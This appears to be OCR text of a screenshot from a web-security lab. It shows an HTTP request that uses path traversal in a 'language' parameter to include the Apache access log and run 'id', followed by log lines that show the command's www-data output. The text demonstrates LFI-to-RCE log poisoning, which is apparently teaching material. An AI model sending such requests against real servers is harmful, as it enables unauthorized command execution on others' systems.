 1 GET /index.php?language=../../../var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: 188.166.150.33:30780
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Referer: http://188.166.150.33:30780/
0 Accept-Encoding: gzip, deflate
1 Cookie: PHPSESSID=ivq4ms0st3v53ftjpgtouligjk
2 Connection: close
3
4
62 188.166.150.33 - - [05/Mar/2023:20:44:15 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1461 "http://188.166.150.33:30780/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
63 188.166.150.33 - - [05/Mar/2023:20:44:15 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1461 "http://188.166.150.33:30780/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
64 188.166.150.33 - - [05/Mar/2023:20:46:10 +0000] "GET
/index.php?language=../../../var/log/apache2/access.log
HTTP/1.1" 200 1493 "http://188.166.150.33:30780/"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
65 "
66 <p class="read-more">
67 <a href="#">
Read More
</a>
68 </p>